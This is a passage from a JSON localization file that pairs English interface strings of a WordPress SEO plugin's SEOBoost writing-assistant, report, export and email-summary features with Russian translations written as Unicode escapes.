\u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses (Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 